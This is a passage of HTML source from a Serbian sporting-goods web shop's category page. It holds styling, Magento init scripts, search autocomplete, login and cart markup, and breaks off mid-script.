li.store.disabled {border: 1px solid #ACB2B5;background: white;color: #ACB2B5;font-weight: 400;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul li.store {border: 2px solid #172B4D;transition: all .2s ease-in;background: #ffffff;font-weight: 700;color: #172B4D;}.wrapper-one-column .col-custom .text-container {display: none;}.cms-opremi-se-za-skolu .wrapper-one-column img {border: 1px solid #93d5fb;box-shadow: 0px 0px 20px #93d5fb82;border-radius: 20px;}@media (max-width: 767px) {.cms-opremi-se-za-skolu .product-slider .products {margin: 0rem 0;}.cms-opremi-se-za-skolu.zsdev-header-info-active.cms-page-view.page-layout-1column .widget-wrapper-container {padding: 0rem 0 !important;}}body[class^="catalog-product-view product-kofer"] .product-find-in-store:before, body[class^="catalog-product-view product-ranac"] .product-find-in-store:before, body[class^="catalog-product-view product-naocare"] .product-find-in-store:before, body[class^="catalog-product-view product-kacket"] .product-find-in-store:before, body[class^="catalog-product-view product-novcanik"] .product-find-in-store:before, body[class^="catalog-product-view product-flasica"] .product-find-in-store:before, body[class^="catalog-product-view product-set"] .product-find-in-store:before, body[class^="catalog-product-view product-torbica"] .product-find-in-store:before, body[class^="catalog-product-view product-skejt"] .product-find-in-store:before, body[class^="catalog-product-view product-sto-za-stoni-tenis"] .product-find-in-store:before, body[class^="catalog-product-view product-sprej"] .product-find-in-store:before, body[class^="catalog-product-view product-marama"] .product-find-in-store:before, body[class^="catalog-product-view product-sup"] .product-find-in-store:before, body[class^="catalog-product-view product-kajak"] .product-find-in-store:before, body[class^="catalog-product-view product-trambolina"] .product-find-in-store:before, body[class^="catalog-product-view product-kos"] .product-find-in-store:before, body[class^="catalog-product-view product-bedz"] .product-find-in-store:before, body[class^="catalog-product-view product-karl"] .product-find-in-store:before, body[class^="catalog-product-view product-reket"] .product-find-in-store:before, body[class^="catalog-product-view product-znojnica"] .product-find-in-store:before {content: 'Cena u radnji se može razlikovati od cene u web shop-u.';display: table;margin-bottom: 10px;}@media (max-width: 767px) {.checkout-cart-index .gift-card-info {background-size: 130% 100%;background-position: -75px top;background-repeat: no-repeat;}.page-layout-checkout .gift-card.gift-card-content .form .actions-toolbar .primary button {letter-spacing: 0px;font-size: 1.3rem;}}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.swatch-attribute.size .mage-error:before {content: "\f062";font-family: 'Font Awesome 5 Pro';margin-right: 10px;}.swatch-attribute.size div.mage-error {margin-bottom: 25px;}@media screen and (min-width: 769px) {
.zsdev-rotating-wrapper {
   top: -80px;
}
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 2.7rem;
}
}

@media screen and (max-width: 600px) {
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 1.2rem;
}
}.product-wrapper .product-slider .product-item-info .product-item-details .product-item-brand .product-brand {
   display: none;
}

.product-item-info .product-item-details .product-list-brand-wrapper .product-brand {
   display: none;
}

@media (min-width: 769px) {
  .swiper-container.confidence {
      padding: 1.2rem 20px !important;
  }
  .catalog-category-view .swiper-container.confidence { margin-top: 5px; }
}

@media (max-width: 768px) {
.catalog-category-view .nst-sorter-action.sort-desc::before {
    content: "\f175" !important;
}
.catalog-category-view .nst-sorter-action.sort-asc::before {
    content: "\f176" !important;
}

  .toolbar-sorter.nst-sorter .sorter-options {
    opacity: 1 !important;
    background: #fff !important;
    border: 0 !important;
  }

  .filter-options li.category-item {
      position: relative;
  }
  .filter-options .filter-options-content .items {
      overflow: unset;
  }
  .filter-options .categories-section .category-group {
     max-height: unset;
  }
  .minicart-wrapper.active:after {
      z-index: 51;
  }
  .additional_mobile_menu {
    z-index: 4;
  }
}

@media (max-width:430px) {
    .product-wrapper .products .item.swiper-slide .product-item-info .price-box {
        flex-direction: column;
    }
}


.catalog-category-view .block-search, .ambrand-index-index .block-search, .amshopby-index-index .block-search { z-index: 5; }

.catalog-category-view .product-info-actions-top+.product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before {
    display: block;
}
.catalog-category-view .product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top .action-box-2::before {
    display: none;
}        .level-top {
            text-transform: uppercase;
        }
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa.jpg);
}


.checkout-cart-index .gift-card-info {
  background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-na-korpi.jpg); 
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

@media (max-width: 767px) {
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa-mob.jpg);
    background-size: auto 100%;
    background-position: right;
    background-repeat: no-repeat;
}

}.custom-product-label.product-label-down-right-mobile {
        position: absolute;
        bottom: 5px;
        right: 5px;
}
.constructor-index-index .custom-product-label.product-label-down-right{
      display: block;
      bottom: 5px;
      right: 5px;
}body.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2:before{
display:none;
}
body.constructor-index-index .product-item-info .product-info-actions-top + .product-info-actions-top .action-box.action-box-2:before{
display:block;
}</style>
<!-- /zsdev_styles_head -->
<script type="text/javascript" nonce="OTJwOGNoZGRwZG52bHJxdjlkcGJkaXhqeHZucWI4YjQ=">
    let isBrandPage = "";
    window.isBrandPage = isBrandPage;
    require([
        'NistructConstructorioCatalog'
    ], function(Constructor) {});
</script>
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-deca-odeca-majice category-majice zsdev-header-info-active catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".planetasport.rs",
                "secure": true,
                "lifetime": "604800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXDPTP9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- zsdev_styles_after_body_start -->
<style>
    .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.7rem;
    font-weight: 600;
    line-height: 1.1;
    letter-spacing: 0.4px;
}

@media only screen and (max-width: 769px) {
     .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.5rem !important;
    }
.product-info-main .product-info-price .price-box .normal-price.special-price .price, .product-info-main .product-info-price .price-box .normal-price.zsdev-special-price .price {
        font-size: 2.5rem !important;
    }
}


.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.2rem;
    margin-top: 1.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3  {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.0rem;
    margin-top: 3.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h4 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 1.8rem;
    margin-top: 3.2rem;
    margin-bottom: 2rem;
    color: #5f697f;
}

.product.info.detailed .items .item.content li {
    line-height: 30px;
}</style>
<!-- /zsdev_styles_after_body_start -->
<div class="page-wrapper"><header class="page-header"><div class="clearfix"></div>
<div class="zsdev-header-info" style="background-color:#007DC3"             data-mage-init='{"infoMessages":{"messages": [{"message":"Dodatnih -20%! Flash sale 22.1!","url":"https:\/\/planetasport.rs\/flash-sale"},{"message":"WINTRO ZIMSKA PONUDA!","url":"https:\/\/planetasport.rs\/brand\/WINTRO?cat=2&lista=35697"},{"message":"BEOGRADSKI POKLON VAU\u010cER!","url":"https:\/\/planetasport.rs\/beogradski-poklon-vauceri"},{"message":"UPOZORENJE NA POJAVU LA\u017dNIH SAJTOVA!","url":"https:\/\/planetasport.rs\/vazne-informacije"}], "textStyle": "#ffffff", "msgDelay": 5000}}' >
    <div class="shop-location-header-container">
        <span class="shop-location-header">Lokacije prodavnica</span>
    </div>
    <div id="zsdev-header-info-message">
    </div>
        </div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $(document).on('click', '.shop-location-header', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
<div class="header content"><div data-mage-init='{"planetaSticky":{}}'></div>
<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://planetasport.rs/"
    title="Planeta&#x20;Sport"
    aria-label="store logo">
    <img src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg"
         title="Planeta&#x20;Sport"
         alt="Planeta&#x20;Sport"
            width="240"            height="41"    />
</a>
<div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="/rezultati-pretrage/"
              method="get" data-cnstrc-search-form>
            <div class="field search">
                <label class="label" for="search">
                    <span>Pretraga</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           placeholder="Pretraži prema nazivu proizvoda, kategoriji..."
                           class="input-text"
                           autocomplete="off" data-cnstrc-search-input/>
                    <div id="search_autocomplete" class="autocomplete-results">
    <ul id="nst-autocomplete" class="nst-results" data-cnstrc-autosuggest="">
        <li class="nst-section nst-section-suggestions" data-cnstrc-section="Search Suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-suggestions-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-categories" data-cnstrc-section="Categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">KATEGORIJE</h5>
            <ul id="nst-categories-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-products Products products" role="none" data-cnstrc-section="Products">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">ARTIKLI</h5>
            <ul id="nst-product-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="view-all-products"></li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands cnstrc-cm-autocomplete" role="none" data-cnstrc-section="Brands">
            <h5 class="nst-section-name nst-sectionName cnstrc-cm-autocomplete" aria-hidden="true">BRENDOVI</h5>
            <ul id="nst-brands-list" class="nst-section-items cnstrc-cm-autocomplete"></ul>
        </li>
        <li id="no-results"></li>


    </ul>
</div>
                    <div id="search_autocomplete" class="zero-state-container autocomplete-results">
    <ul id="nst-zs-autocomplete" class="nst-results">
        <!-- Search Suggestions Section -->
        <li class="nst-section nst-zs-section-suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-zs-suggestions-list" class="nst-section-items" role="none" data-cnstrc-section="Search Suggestions" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Categories Section -->
        <li class="nst-section nst-zs-section-categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE KATEGORIJE</h5>
            <ul id="nst-zs-categories-list" class="nst-section-items" role="none" data-cnstrc-section="Categories" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Products Section -->
        <li class="nst-section nst-section-products Products products" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI ARTIKLI</h5>
            <ul id="zs-nst-product-list" class="nst-section-items" role="none" data-cnstrc-section="Products" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI BRENDOVI</h5>
            <ul id="zs-nst-brands-list" class="nst-section-items cnstrc-cm-zerostate" data-cnstrc-section="Brands" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
    </ul>
</div>
                </div>
                <div class="actions">
                    <button type="submit" class="action search" data-cnstrc-search-submit-btn>
                        <span>Pretraga</span>
                    </button>
                </div>
            </div>
        </form>
    </div>
    <div class="overlay"></div>
</div>
<script nonce="OTJwOGNoZGRwZG52bHJxdjlkcGJkaXhqeHZucWI4YjQ=">
    window.cnstrc = window.cnstrc || {};

    
    function getCookie(name) {
        let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    window.constructorioConfig = {
        apiKey: 'key_kDcWwmhIFSU2sSbD',
        resultsPerPage: 36,
        baseUrl: 'https://wpkmgeuco-zone.cnstrc.com/'
    };
    require(['jquery'], function ($) {

        $(document).ready(function($) {
            // Add active class on input click
            $('.block-search input').on('click', function() {
                $('.block-search').addClass('active');
                $('.minisearch').addClass('active');
            });
            // Remove active class when clicking outside of search area or autocomplete
            // Handle overlay clicks specifically
            $('.block-search .overlay').on('click', function() {
                $('.block-search').removeClass('active');
                $('.minisearch').removeClass('active');
            });
            $('#search_mini_form').on('submit', function(e) {
                let searchQuery = $('#search').val().trim();
                if (searchQuery === '') {
                    e.preventDefault();
                }
            });
        });


    });
</script>
<ul class="header links">    <li class="customer-welcome">
        <span class="customer-name"
              role="link"
              tabindex="0"
              data-mage-init='{"planetaDropdown":{ "autoclose": true, "closeElement": ".dropdown-closer" }}'
              data-toggle="dropdown"
              data-trigger-keypress-button="true">
              <span>Uloguj se ili kreiraj nalog</span>
        </span>
        <div class="customer-menu" data-target="dropdown">
            <div class="dropdown-closer"></div>
                <div class="block block-social-login">
        <div class="block-title">
            <strong id="block-customer-login-heading" role="heading" aria-level="2">Uloguj se</strong>
            <span id="block-customer-login-sub-heading" class="subtitle">za registrovane korisnike</span>
        </div>
        <ul class="social-login-providers">
                                                                        <li class="Facebook">
                            <a href="https://planetasport.rs/social_login/account/connect/?provider=facebook" class="fb connect">Sign in with Facebook</a>
                        </li>
                                                                                                        <li class="Google">
                        <div
                            onclick="window.location.href='https://planetasport.rs/social_login/account/connect/?provider=google'"
                            style="height:35px;width:100%;" class="abcRioButton abcRioButtonBlue"><div class="abcRioButtonContentWrapper"><div class="abcRioButtonIcon" style="padding:9px"><div style="width:18px;height:18px;margin-top: 2px;" class="abcRioButtonSvgImageWithFallback abcRioButtonIconImage abcRioButtonIconImage18"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15px" height="15px" viewBox="0 0 48 48" class="abcRioButtonSvg"><g><path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"></path><path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"></path><path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"></path><path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"></path><path fill="none" d="M0 0h48v48H0z"></path></g></svg></div></div><span style="font-size:13px;line-height:34px;" class="abcRioButtonContents"><span id="not_signed_inqt9y23519pe0">Sign in with Google</span><span id="connectedqt9y23519pe0" style="display:none">Sign in with Google

                     </span></span></div></div>
                    </li>
                                                        </ul>
        <div class="or-text" style="clear: both;"><span>Ili</span></div>
    </div>
    <style>
        .social-login-providers li {list-style: none;}
        .abcRioButton{-webkit-border-radius:1px;border-radius:1px;-webkit-box-shadow 0 2px 4px 0px rgba(0,0,0,.25);box-shadow:0 2px 4px 0 rgba(0,0,0,.25);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s,box-shadow .218s;transition:background-color .218s,border-color .218s,box-shadow .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;color:#262626;cursor:pointer;outline:none;overflow:hidden;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto}.abcRioButton:hover{-webkit-box-shadow:0 0 3px 3px rgba(66,133,244,.3);box-shadow:0 0 3px 3px rgba(66,133,244,.3)}.abcRioButtonBlue{background-color:#4285f4;border:none;color:#fff}.abcRioButtonBlue:hover{background-color:#4285f4}.abcRioButtonBlue:active{background-color:#3367d6}.abcRioButtonLightBlue{background-color:#fff;color:#757575}.abcRioButtonLightBlue:active{background-color:#eee;color:#6d6d6d}.abcRioButtonIcon{float:left}.abcRioButtonBlue .abcRioButtonIcon{background-color:#fff;-webkit-border-radius:1px;border-radius:1px}.abcRioButtonSvg{display:block}.abcRioButtonContents{font-size:13px;font-weight:400;letter-spacing:.23px;margin-left:6px;margin-right:6px;vertical-align:top}.abcRioButtonContentWrapper{height:100%;width:100%}.abcRioButtonBlue .abcRioButtonContentWrapper{}.abcRioButtonErrorWrapper,.abcRioButtonWorkingWrapper{display:none;height:100%;width:100%}.abcRioButtonErrorIcon,.abcRioButtonWorkingIcon{margin-left:auto;margin-right:auto}.abcRioButtonErrorState,.abcRioButtonWorkingState{border:1px solid #d5d5d5;border:1px solid rgba(0,0,0,.17);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05);color:#262626}.abcRioButtonErrorState:hover,.abcRioButtonWorkingState:hover{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1)}.abcRioButtonErrorState:active,.abcRioButtonWorkingState:active{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:inset 0 1px 0 #ddd;box-shadow:inset 0 1px 0 #ddd;color:#262626}.abcRioButtonWorkingState,.abcRioButtonWorkingState:hover{background-color:#f5f5f5}.abcRioButtonWorkingState:active{background-color:#e5e5e5}.abcRioButtonErrorState,.abcRioButtonErrorState:hover{background-color:#fff}.abcRioButtonErrorState:active{background-color:#e5e5e5}.abcRioButtonWorkingState .abcRioButtonWorkingWrapper,.abcRioButtonErrorState .abcRioButtonErrorWrapper{display:block}.abcRioButtonErrorState .abcRioButtonContentWrapper,.abcRioButtonWorkingState .abcRioButtonContentWrapper,.abcRioButtonErrorState .abcRioButtonWorkingWrapper{display:none}.-webkit-keyframes abcRioButtonWorkingIconPathSpinKeyframes{0%{-webkit-transform:rotate(0)}}

        .social-login-providers a.fb {
            display: inline-block;
            font-size: 13px;
            padding: 10px 5px 10px 5px;
            background: #3A5A97;
            color: #fff;
            text-decoration: none;
            line-height: 1;
            position: relative;
            height: 35px;
        }

        .social-login-providers {
            padding: 0 !important;
        }

        @media screen and (min-width: 769px) {
            .social-login-providers li {
                float: left;
                max-width: 182px;
                width: 100%;
                border: 1px solid #3A5A97;

            }
            .social-login-providers li.Facebook {
                text-align: right;
                padding-right: 0;
            }
            .social-login-providers li.Google {
                text-align: left;
                padding-left: 0;
            }
        }
        .block.block-social-login {
            float: none !important;
            width: 100%;
        }
    </style>

<div class="block block-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://planetasport.rs/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="OlAjb8QJtP6JRrb6" />            <input type="hidden" name="referer" value="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvZGVjYS9vZGVjYS9tYWppY2UuaHRtbA~~">
            <fieldset class="fieldset login" data-hasrequired="* Obavezna polja">
                <div class="field note">Ako imate nalog prijavite se sa vašom e-mail adresom</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass-head" class="label"><span>Lozinka</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass-head" title="Lozinka" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="secondary"><a class="action remind" href="https://planetasport.rs/customer/account/forgotpassword/"><span>Zaboravili ste lozinku?</span></a></div>
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Login</span></button></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
    <div class="block block-new-customer">
        <div class="block-content" aria-labelledby="block-new-customer-heading">
            <div class="actions-toolbar">
                <div class="primary">
                    <a href="https://planetasport.rs/customer/account/create/" class="action create primary">
                        <span>Novi korisnik?<span>Kreiraj nalog</span></span>
                    </a>
                </div>
            </div>
        </div>
    </div>
        </div>
    </li>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://planetasport.rs/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Moja korpa</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "bodyClass":"off-canvas-open",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/planetasport.rs\/checkout\/cart\/","checkoutUrl":"https:\/\/planetasport.rs\/checkout\/","updateItemQtyUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/planetasport.rs\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/account\/login\/referer\/aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvZGVjYS9vZGVjYS9tYWppY2UuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/planetasport.rs\/captcha\/refresh\/","isRequired":false,"timestamp":1769100519}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
